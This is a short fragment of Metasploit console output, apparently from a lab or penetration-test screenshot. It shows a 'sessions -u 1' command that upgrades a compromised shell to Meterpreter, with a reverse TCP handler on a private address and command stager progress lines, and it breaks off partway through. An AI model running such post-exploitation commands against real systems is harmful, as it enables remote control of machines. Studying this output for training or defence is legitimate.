 msf exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.1.60:4433
[-] Powershell is not installed on the target.
[*] Command stager progress: 1.66% (1699/102108 bytes)
[*] Command stager progress: 3.33% (3398/102108 bytes)
[*] Command stager progress: 4.99% (5097/102108 bytes)
[*] Command stager progress: 6.66% (6796/102108 bytes)
[*] Command stager progress: 8.32% (8495/102108 bytes)
[*] Command stager progress: 9.98% (10194/102108 bytes)
[*] Command stager progress: 11.65% (11893/102108 bytes)